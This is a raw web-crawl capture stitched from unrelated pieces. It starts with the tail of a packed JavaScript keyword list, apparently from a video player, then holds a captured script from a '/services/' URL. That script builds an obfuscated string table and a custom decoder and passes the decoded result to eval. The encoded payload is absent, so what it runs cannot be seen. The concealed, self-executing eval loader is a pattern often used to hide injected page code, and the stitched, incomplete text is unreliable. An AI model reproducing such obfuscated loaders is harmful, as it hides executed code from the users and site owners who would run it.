enodownload|1000000|l3v_left|vastids|crossOrigin|timeplay|fillStyle|DASH|Arial|Courier|sscopyright|onmouseup|10000|onmousedown|Active|castinit|switchpip|youtubeready|started|isyoutube|capLevelToPlayerSize|fps|handlemarginright|manifestLoadingTimeOut|Boolean|plduration|setVolume|moveplaylist|autoStartLoad|mainresize|reHls|handlemarginleft|isfullscreen|fix|enableWorker|unfix|hlscltps|apple|fillText|nativehlsinsafari|showvlt|vrsn|currentfile|serverCertificateUrl|licenseUrl|vastmute|startAd|vaststart|vastresume|vastpause|vastinfo|nativehlsinedge|support|vastnow|clearkey|showplaylist|225|135|toDataURL|widevine|PlugMediaChannels|jpeg|microsoft|invert|flussonic|handlemargintop|playready|cut1|cut2|playlist_folders|handlemarginbottom|playlist_length|attached|MarPad|subtrack|AUDIO_TRACKS_UPDATED|scrollY|const|id_|globalfont|pageXOffset|triangle|FRAG_LOADED|hlssubtracks|control_mute|subtitleDisplay|volume_element|AUDIO_TRACK_SWITCHING|scaledrag|redirectparent|slider|192|2048|127|fragdata|0123456789|122|121|119|118|117|116|dragging|redirectblank|createposter|FRAG_PARSING_METADATA|recoverMediaError|PluginWS|rotateonhover|rotateonclick|regress|sess|reverse|vast_posterurl|tippointeralign||180|Level|hls_error|tipmargintop|tipmarginbottom|vast_loadtxtd|openlast|MEDIA_ERROR|nomedia|NETWORK_ERROR|ERROR|remember_sub|subtitleTracks|SUBTITLE_TRACKS_UPDATED|0001|showfrom1file|tipmarginleft|tipmarginright|scale0|control_time|115|191|114|101|Live|avc1|105|codecs|LEVEL_SWITCHED|LEVEL_SWITCH|MANIFEST_PARSED|MANIFEST_LOADED|109|mp4a|running|113|103|108|107|106|urlmse|error_time|42E01E|LEVEL_LOADED|104|112|hlsfdt|scaledrag0|relurl|tagcors|111|fragment|FRAG_CHANGED|crossorigin|110'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177163
body_size: 1774
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"rfqNYGIBd",49,4,33))